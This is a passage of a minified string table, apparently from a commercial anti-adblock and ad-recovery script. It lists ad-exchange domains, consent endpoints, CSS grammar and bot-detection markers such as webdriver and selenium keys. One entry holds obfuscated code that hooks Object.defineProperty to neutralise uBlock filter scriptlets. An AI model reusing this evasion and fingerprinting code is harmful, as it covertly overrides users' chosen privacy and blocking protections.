googletag.pubads()","navigator.permissions.query is not a function","https://cmp.fitbook.de","Blocked prebid request for ","<custom-ident>","https://t.html-load.com"," |  ","i|s","/npm-monitoring","__esModule","HTMLElement_title","tri","iframe load timeout-fetch error: ","versions","1rx.io","iframe message timeout: ","xhr","localStorage","root|nearest|self","afterend","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","Block","sp_message_","gpt_","LayerList","scrollHeight","Exception occurred in proxy property set ","getDomId","detections","https://aax.amazon-adsystem.com/e/dtb/bid","https://consent.halifaxcourier.co.uk",'<span id="banner-',"awesomium","appendData","port2","auto|grayscale","https://consent.sunderlandecho.com","additionalAdsBait","collapse|separate","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","XXX","Window_fetchLater","filter, pointer-events","computed","window.as_location","partitioned","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","padding-right","<time>|none|x-weak|weak|medium|strong|x-strong","__tcfapi","getStorageUpdates","className","<'grid-row-gap'> <'grid-column-gap'>?","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","decorator","print",'[id^="gpt_ad_"]',"running|paused","none|<filter-function-list>","<body","<'block-size'>","[auto|<integer>]{1,3}","custom","adngin-","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","hsl|hwb|lch|oklch","delete","selector( <complex-selector> )","nextState","; HttpOnly","ownerDocument","[<'view-timeline-name'> <'view-timeline-axis'>?]#","document_getElementById","rtt","HTMLAnchorElement_target","adshield",'<div class="CAN_ad">',"<line-width>{1,4}","adUnitPath","api.assertcom.de","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","matchProperty","start|end|left|right|center|justify|match-parent","removeProperty","minutemedia-prebid.com","HTMLIFrameElement_contentWindow","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","isElementVisibilityHidden","none|<dashed-ident>#","parseCustomProperty","<number-percentage>{1,4} fill?","querySelector","onclick","Destroying interstitial slots : ","Window_name","trvdp.com","originalLine","<'inset-inline'>","enjgioijew","Favicon loading failed. Media negotiations will be suppressed.","2334drZCBd","distinctiveProps","Bad value `","!boolean-group","__tcfapi not found within timeout","auto|<length-percentage>","url-token","cmVzZXJ2ZWQx","config","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","<media-not>|<media-and>|<media-or>|<media-in-parens>","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","window.parent._df.t","none|<image>","checkStructure","` node type definition","ad-delivery.net","edinburghnews.scotsman.com","main_richload","navigator.connection is undefined","integrity",", scrollY: ","Element.remove","description","redirect.frontend.weborama.fr","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","a24xZWhvNmZqYnI0MHB4YzlpMnE=","CSSStyleDeclaration_setProperty","doubleverify.com","www.whatcar.com","htlad-","didomi-","clear","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","overflow","sqrt( <calc-sum> )","servenobid.com","cesoirtv.com","SIMID:","inventory_name","EventTarget_addEventListener","tagName","/health-check","SharedWorker","for","_generateSourcesContent","--\x3e","HTMLSourceElement_srcset","immediate","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>",'meta[name="',"` structure definition","invalid protect-id prefix: ","[full-width|proportional-width]","https://googleads.g.doubleclick.net/pagead/ads","indexww.com","Identifier","jg7y.quizlet.com","privacy-center.org","iframe load error: ","isVisibleElement","x-frame-width","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","fuseplatform.net","<complex-real-selector-list>","uidapi.com","/favicon.png?","Declaration","Failed to load 3rd-party image. Please enable 3rd-party image loading.","<'border-top-width'>","Failed to load website due to adblock: ","coachjs","<supports-condition>","stroke","not <media-in-parens>","[none|<custom-ident>]#","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","repeat|stretch|round","banner_ad","Vertical line is expected","auto|<svg-length>","History_replaceState","/analytics?host=","https://prg.smartadserver.com/prebid/v1",": [left|right|first|blank]","__webdriver_script_func","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","<'opacity'>","timestamp","contents","naver","htlbid.com","<declaration>","aborted","is_admiral_adwall_rendered","data-cmp-ab","drop-shadow( <length>{2,3} <color>? )","matrix( <number>#{6} )","about:blank","ittpx-asia.eskimi.com","XMLHttpRequest_response","protectUrlContext","setHTMLUnsafe","reason","AtKeyword","bad-url-token","space-between|space-around|space-evenly|stretch","about:srcdoc","video","forEachToken","xhr.onreadystatechange not set","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","length","<any-value>","slice|clone","adshieldMaxRTT","insertAdjacentHTML","<script>","_parent","break-walk","tag","ima://",'[id^="div-gpt-"]',"handlers","visibility","window.external.toString is not a function","initInventoryFrame","none|[<number>|<percentage>]{1,3}","token","chrome","consumeUntilSemicolonIncluded","Node","adsrvr.org","<family-name>","perspective( [<length [0,∞]>|none] )","iionads.com","snigel-","https://consent.northantstelegraph.co.uk","pbjs","<'position-try-order'>? <'position-try-fallbacks'>","getPropertyValue","<predefined-rgb> [<number>|<percentage>|none]{3}","clip-path","adnxs.com","_as_injected_functions","adunit","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","MessagePort","<url> <decibel>?|none","rcap","document.getElementById","https://consent.yorkshirepost.co.uk","getElementById","cdn.adapex.io","cdn.nidan.d2c.ne.jp","&domain=","frameId","equals","<'right'>","adshield-api","parseRulePrelude","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","iterator","lookupOffset","data:","PseudoClassSelector","Parse error: ",".pages.dev","__selenium_evaluate","https://ap.lijit.com/rtb/bid","paint( <ident> , <declaration-value>? )","https://qa.html-load.com","ds.uncn.jp","lookupNonWSType","/negotiate/css","__driver_evaluate","auto|never|always",")-token","logicieleducatif.fr","scribd.com","isVisibleIframe","scaleX( [<number>|<percentage>] )","<string>|<custom-ident>+","__fr","<empty string>","<angle-percentage>{1,2}","lep.co.uk","Hex digit or question mark is expected","whatcardev.haymarket.com","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","blockAdUnitPath","window.top.confiant.services().onASTAdLoad","copyScriptElement","purpose","/negotiate/v3/iframe?passcode=","<'margin-block-start'>","num","loc",'[id^="google_dfp_"]',"fields","document.getElementsByTagName","df-srv.de","all|<custom-ident>","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","Invalid protect url: ","Identifier is expected but function found","readSequence","lvh","property","<single-animation-timeline>#","HTMLIFrameElement_src","polarbyte.com","sendBeacon","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","findIndex","get-computed-style","normal|reverse|alternate|alternate-reverse","is_blocking_ads","crios","leader( <leader-type> )","AdShield API cmd","hostname","Date.now is not a number","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","NmFreWhvcjgwbTM3c2xmdzF2eHA=","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","hasFocus","rch","rotateY( [<angle>|<zero>] )","iframe message timeout","CanvasCaptureMediaStream","prependList","cursor","fetchLater","Unexpected syntax '","no-limit|<integer>","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","<number [1,∞]>","AdShield API","[proportional-nums|tabular-nums]","<ident> ['.' <ident>]*","only","<'border-bottom-right-radius'>","maxAge","resize","marphezis.com","credentials","https://html-load.com","https://report.ad-shield.cc/","https://img-load.com","isActive","ApplePayError","promise","external","scrollY",'Delim "',"memory","normal|break-word","function-token","Plus sign","<custom-ident>|<string>","unhandled exception","idSubstrings","[diagonal-fractions|stacked-fractions]","jump-start|jump-end|jump-none|jump-both|start|end","advertisement-holder","w = window.parent;","[above|below|right|left]? <length>? <image>?","&error=","none","focus/","isSamsungBrowser","<'border-top-color'>","toISOString","ownKeys","ad-stir.com","x-add-header-lengths","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","fastclick.net","N3k6eDIxOF1VI05DfW5XYU1Te0w=","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","Bad syntax reference: ","!term","auto|both|start|end|maximum|clear","document","PerformanceResourceTiming_encodedBodySize","cky-","[Bot] bot UA detected, ua=","types","reportToSentry","}-token","cmVzZXJ2ZWQySW5wdXQ=","<'text-emphasis-style'>||<'text-emphasis-color'>","Forward report url to engineers","normal|[light|dark|<custom-ident>]+&&only?","*[id]","Element_ariaLabel","HTMLAnchorElement_protocol","gpt_slot_rendered_time","text_ads","generic( kai )|generic( fangsong )|generic( nastaliq )","auto|touch","omid_message_method","append","<relative-real-selector>#","MediaQuery","set-cookie-parser encountered an error while decoding a cookie with value '","<track-size>+","isAbsolute",'"inventories"',"none|<shadow>#","/negotiate/v4/fetch?passcode=","api.receptivity.io","pageview","isBalanceEdge","<length>|auto","normal|text|emoji|unicode","HTMLSourceElement_src","(\\s|>)","auto|<custom-ident>","auto|<integer>","a-mx.com","removeChild","ltr","positions","webdriver",".gamezop.com","translate3d( <length-percentage> , <length-percentage> , <length> )","skewX( [<angle>|<zero>] )","cross-fade( <cf-mixing-image> , <cf-final-image>? )","im-apps.net","<keyframes-name>","stickyads","data-src","auto|stable&&both-edges?","DocumentFragment_getElementById","body > div > span > div > iframe","ad.gt","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","forceBraces","_skipValidation"," or hex digit","v7.5.149","en-us","<single-animation-fill-mode>#","DOMTokenList","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","no purpose 1 consent","matchAtruleDescriptor","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","sizes","getComponents","static|relative|absolute|sticky|fixed|-webkit-sticky","DONE","tunebat.com","HTMLScriptElement","permissions","&url=","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","Frame not visible","'))","Click","div#contents","[<counter-name> <integer>?]+|none","<'align-self'>|anchor-center","sidead","searchParams","Group","wrap|none","idSubstring","data-empty-class","pseudo","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","__replaced","Failed to decode protect-url: url is empty","this.href='https://paid.outbrain.com/network/redir","manchesterworld.uk","tagNameFilter","text-ad-links","installedModules","requestBids","lookupType","http://","<'margin-inline'>","/filter-fingerprint","walkContext","next","__as_new_xhr_data","ad-unit","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","<symbol>","none|blink","https://cmp.myhomebook.de","size","uBlock Origin","knowt.com","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","$cdc_asdjflasutopfhvcZLmcfl_","calc( <calc-sum> )","documentElement","[data-uri]","[contextual|no-contextual]","male|female|neutral","Semicolon or block is expected","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","ops","safari/firefox iframe timeout","windowExternal","<'top'>",", scrollX: ","72rqBHfy","can't access document.hidden","HTMLLinkElement_href","ContentWindow not found","getFirstListNode","; Priority=High","sent","https://qa.ad-shield.io","allowPrebid","normal|always","out_of_page","textContent","27d518f0","redir","EventTarget","mimeTypesConsistent","normal|auto|<position>","element-attributes","text-ads","invert(","encodeURI","Element_tagName","_WEBDRIVER_ELEM_CACHE","getElementsByTagName","idx","Node_appendChild","recovery_loaded_time","290hbZaum","requestNonPersonalizedAds","createElement","BotdError","skipWs","addMapping","extra","content-box|border-box","as_test","25772ehWpZm","tb|rl|bt|lr","addModule","<bg-size>#","normal|break-word|anywhere","scrollBy","collect","inset?&&<length>{2,4}&&<color>?","[auto|<length-percentage>]{1,2}","fitbook.de","kumo.network-n.com","doubleclick.net","svmax","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","})()","axelspringer.com","WebGLRenderingContext.getParameter is not a function","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","PerformanceResourceTiming","monitoring","Invalid protect url prefix: ","item doesn't belong to list","normal|spell-out||digits||[literal-punctuation|no-punctuation]","class extends self.XMLHttpRequest","initLogMessageHandler","nthChildOf","fmget_targets","Zm1qeA==","set","<color-stop-length>|<color-stop-angle>","<pseudo-element-selector> <pseudo-class-selector>*","Invalid URL: ","contains","MessageEvent_data","gcprivacy.com","as_json_modifier","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","petbook.de","solid|double|dotted|dashed|wavy","<custom-ident> : <integer>+ ;","IVT detection failed","block|inline|run-in","features","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","selectors","assign","[auto|block|swap|fallback|optional]","iframe negotiate: safari/firefox timeout configured. timeout: ","/detect/script-block/script-blocked-checker","normal|strong|moderate|none|reduced","gecko/","Condition is expected","single|multiple","requestIdleCallback not exists","a.teads.tv","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","attributes","checkAtrulePrelude","sandbox","0|1","ad_unit_path","none|<shadow-t>#","closest-side|closest-corner|farthest-side|farthest-corner|sides","adUnits","as-event-handler-added","setImmediate","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","/pagead/drt/ui","supports(","validate","visualViewport","lijit.com","instream","auto|balance|stable|pretty","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","<urange>#","unknown","[<predefined-rgb-params>|<xyz-params>]","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","smartyads.com","DisallowEmpty","cmp.osano.com","https://consent.up.welt.de","toJSON","ladsp.com","cos( <calc-sum> )","number-token","before doesn't belong to list","?as-revalidator=","errorTrace signal unexpected behaviour","srcdoc","auto|avoid|avoid-page|avoid-column|avoid-region","start|end|center|justify|distribute","<bg-position>#","adhesion","<image>","_ad","repeat"," not an object","\x3c!--","<combinator>? <complex-real-selector>","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","plugins","none|[x|y|block|inline|both] [mandatory|proximity]?","alpha|luminance|match-source","Element_attributes","Condition","https://cmp.travelbook.de","none|<track-list>|<auto-track-list>","normal|sub|super","Terminate - not registered in db","recognizer","Value","consumeUntilLeftCurlyBracket","[<length>{2,3}&&<color>?]","string-try-catch","is_admiral_active","getParameter","referrerPolicy","none|both|horizontal|vertical|block|inline","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","__lastWatirConfirm","sectionChange","defaultView","blur( <length> )","northantstelegraph.co.uk","targeting","<'inset-inline-start'>","proper.io","document - find element","PerformanceEntry_name","as_handler_set","include","[src*=","match","frameElement","Element_getElementsByClassName","clientHeight","https://exchange.kueezrtb.com/prebid/multi/","string","reserved1Output","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","xg4ken.com","addProperty_","a2Zwdg==","sparteo.com","postmedia.digital","whitespace-token","creativeId","Element_setAttributeNS","custom-ident","<'left'>","separate|collapse|auto","Number sign is not allowed","Document_getElementsByClassName","[discretionary-ligatures|no-discretionary-ligatures]","sameSite","First-party image load success","getLocationFromList","script_abort","ads.linkedin.com","elementFromPoint","[<filter-function>|<url>]+","last_processed_rules_count","div#contents > span#ads","outerHTML","safari",".source","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","_ignoreInvalidMapping","statusText","<position>","auto|none|antialiased|subpixel-antialiased","decodeValues","<declaration-value>","<single-animation>#","origin","__hooked","start|end|center|stretch","3rd-party fetch error: ","removeAttribute","iframe.contentDocument or contentWindow is null","rubiconproject.com","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","Css","728px","includes","avplayer.com","units","auto|all|none","Destroying blocked slots : ","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","vendor","iterations","( <supports-condition> )|<supports-feature>|<general-enclosed>","<blend-mode>|plus-lighter","cancelAnimationFrame","s2s.t13.io","adingo.jp","translate( <length-percentage> , <length-percentage>? )","Error",'link[rel="icon"]',"<'margin-left'>{1,2}","clone","AdShield API cmd.push","mask","[alternate||[over|under]]|inter-character","unhandled exception - ","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","truvidplayer.com","label","/media/vpaid-display/iframe.html","script_onerror","connectid.analytics.yahoo.com","Feature","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","[<layer-name>#|<layer-name>?]","https://pbs.nextmillmedia.com/openrtb2/auction","http://127.0.0.1","HTMLIFrameElement_contentDocument","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","Terminate - bot detected","capture","https://consent.cesoirtv.com","lastIndexOf","dXl5aw==","RunPerfTest","body > div > span","writable","raider.io","getRandomValues","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","window.Notification is undefined","normal|<feature-tag-value>#","https://prebid.cootlogix.com/prebid/multi/","HTMLVideoElement","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","https://content-loader.com"," undefined","fill|contain|cover|none|scale-down","blocked_filters","bqstreamer.com","<counter()>|<counters()>","offset","[<image>|<string>] [<resolution>||type( <string> )]","/runner.html","<'border-style'>","khz","<'inset-block'>","hue-rotate( <angle> )","ZndiaA==","action","cqmin","doctype","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","copy","Intl","__gpp not found within timeout","larger|smaller","tagan.adlightning.com","viously.com","removeEventListener","googletagservices.com","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","even","fundingchoicesmessages.google.com","<supports-decl>|<supports-selector-fn>","prepend","<'rest-before'> <'rest-after'>?","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","parseString",'{"type": "tag", "marshalled": "<html></html>"}',"cdn-exchange.toastoven.net","psts","HTMLAnchorElement_origin","7cfdc6c7","ins","<'top'>{1,2}","onorientationchange","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","throw","petbook-magazine.com","_set","Navigator","nearest-neighbor|bicubic","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","key","botd","<mask-reference>#","disallowEmpty","unrulymedia.com","https://tlx.3lift.com/header/auction","TBL","none|<length>","[data-ad-client]","readyState","1.9.1","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","adm","que","pn.ybp.yahoo.com","<number>|<percentage>|none","index","/\\r\\n/g","profile","eventName","auto|text|none|contain|all","ads.blogherads.com","focus","https://onetag-sys.com/prebid-request","<-ms-filter-function>+","cootlogix.com","sping","matchDeclaration","thatgossip.com","pb_","adsinteractive.com","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","[auto|alphabetic|hanging|ideographic]","acceptableAdsBait","isTargetUrl","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","indiatimes.com",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"fromArray","<'row-gap'> <'column-gap'>?","middle","<!DOCTYPE html>","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","CSSMozDocumentRule","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","googletag","performance_gpt_ad_rendered","buildID","j7p.jp","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","replace|add|accumulate","ignoreInvalidMapping","stackadapt.com","layer( <layer-name> )","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","<html><head></head><body></body></html>","allocateCursor","removeItem","inventoryId","child|young|old","adlib","regexp-test","auto|<integer>{1,3}","auth","scroll-position|contents|<custom-ident>","window.parent.parent.confiant.services().onASTAdLoad","[historical-ligatures|no-historical-ligatures]","ep2.adtrafficquality.google","slice","Mismatch","findWsEnd","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","d15kdpgjg3unno.cloudfront.net","nextNonWsCode","rhino","Equal sign is expected","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>",".umogames.com","_client_fetch","nextUntil","innerHTML","color( <colorspace-params> [/ [<alpha-value>|none]]? )","[clip|ellipsis|<string>]{1,2}","':' <ident-token>|':' <function-token> <any-value> ')'","process","checkAtruleName","Profile is null or undefined","limit","blockIVT","728","/cgi-bin/PelicanC.dll","urlGenerate","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","response","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","lexer","Combinator","HTMLStyleElement_insertBefore","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","Blob","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","atrules","center|start|end|flex-start|flex-end","auto|<anchor-name>","<'min-width'>","ins.adsbygoogle","adform.net","__gads=ID=","openx.net","Element_closest","http://api.dable.io/widgets/","responseURL","element","WhiteSpace","Terminate - non-auto-recovery","_mappings","window.top._df.t","secure","thread-","Headers","tokenIndex","<percentage>?&&<image>","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","counters( <counter-name> , <string> , <counter-style>? )","documentFocus","hasOwnProperty","adblock_fingerprint","gpt","adshield-loaded","Range","8573741755808484570000","TopLevelCss","ar-yahoo-v1","arrayBuffer","Document_cookie","kayzen.io","<feature-value-block>+","message","layer(","blocked","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","matchMedia","yieldlove-ad-serving.net","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","kind","domains","cmVzZXJ2ZWQy","FeatureFunction","longestMatch","negotiate_fail","[<length-percentage>|left|center|right]#","sepia( <number-percentage> )","checkAtruleDescriptorName","display none","matchType","HTMLImageElement_srcset","display none excluding pro","fitbook-magazine.com","values","String","ClassSelector","string-api","document.createElement","20030107","api.rlcdn.com","<an-plus-b>|even|odd","XMLHttpRequest","publisher","<'min-inline-size'>","low","walk","<length>{1,2}","eventSampleRatio","decorate","_sourceRoot","from-image|<angle>|[<angle>? flip]","reduce","fo2nsdf","botKind","preload","Function_toString","contentWindow","content|fixed","script-src","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","getElementsByClassName","Too many hex digits","bhg.com","data-owner","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","anonymous","https://cmp.osano.com","<'top'>{1,4}","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","<url>|none","import('","<percentage>|<length>","whale","right","firefox","img","auto||<ratio>","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","image-src: display-none","navigator.productSub is undefined","request_id","reserved2","Profile","https://","samesite","https://ad-delivery.net/px.gif?ch=1","Failed to detect bot","-webkit-calc(","xlink:href","text/css","releaseEvents","xyz|xyz-d50|xyz-d65","padding-box|content-box","prebid","loading","<blend-mode>#","mismatchLength","[from-image||<resolution>]&&snap?",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"boundingClientRect","Document_querySelector","event_id","as_parent","<line-width>||<line-style>||<color>","exp( <calc-sum> )","<calc-value> ['*' <calc-value>|'/' <number>]*","mixed|upright|sideways","auto|none|enabled|disabled","error on contentWindow","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","setTimeout","width not set properly","adkernel.com","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","eat","cmVzZXJ2ZWQxSW5wdXQ=","none|[crop||cross]","startOffset","window.parent.document.domain;","linear|radial","matchRef","attributeValueKeys","slotRenderEnded","Hyphen minus","_prototype","../","doubleclick\\.net","setSource","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","none|auto|<percentage>","ot-","none|<image>|<mask-source>","write","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","base","pub_300x250m","pubkey","wrong contentWindow","semicolon-token","spawn","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","keepalive","Comment","translateY( <length-percentage> )","createDescriptor","d2VneWpwenV4MzhxMmE5dm1pZm90","readystatechange","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","as_window_id","combinator","isMainFrame","Terminate - non-adblock","mimeTypes","webdriverio","js-tag.zemanta.com","/ssvast_track/v2","bnh6bg==","<hex-color>|<absolute-color-function>|<named-color>|transparent","marker-mid","symbol","asadcdn.com","resource","padding-top","sessionId","unprotect","none|element|text","btoa","HTMLAnchorElement","isAdblockUser","[<function-token> <any-value>? )]|[( <any-value>? )]","entries","element-tagName","terms","programme.tv","otSDKStub","onabort","leaderboard","DocumentFragment_querySelectorAll","input","hbwrapper.com","div","none|capitalize|uppercase|lowercase|full-width|full-size-kana","ids","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","Event","DOMParser_parseFromString","https://fb.content-loader.com","preventDefault","/pcs/activeview?","WebKitMediaKeys","gpt-","_top","HTMLScriptElement_attributionSrc","getGPPData","protect","adfarm1.adition.com","ar-v1","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","normal|<string>","ads-twitter.com","base64 failed","N is expected",":not(","high","splice","Url or Function is expected","JSON","<mf-name> : 